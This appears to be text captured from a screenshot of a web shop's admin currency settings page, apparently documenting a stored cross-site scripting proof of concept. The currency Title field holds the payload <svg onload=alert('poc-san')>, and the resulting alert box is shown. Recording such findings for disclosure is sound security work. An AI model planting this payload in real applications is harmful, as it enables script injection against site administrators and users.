 modified
1
11
Home Customers Catalog Modules Partner Modules Statistics Tools Zones/Tax Configuration Adv. Configuration
Currencies
Configuration
Currency Code Value Status Last Updated: Action
AAA 1.00000000
Euro EUR 1.00000000 07/10/2026
Schweizer Franken CHF 1.20439994 07/10/2026
United States Dollar USD 1.29779994 07/10/2026
Information
poc-san
OK
Edit Currency
Please make any necessary changes
Title:
<svg onload=alert('poc-san')>
Currency code ISO 4217:
AAA
Symbol Left:
$
Symbol Right:
Decimal Point:
.
Thousands Point:
,
Decimal Places:
2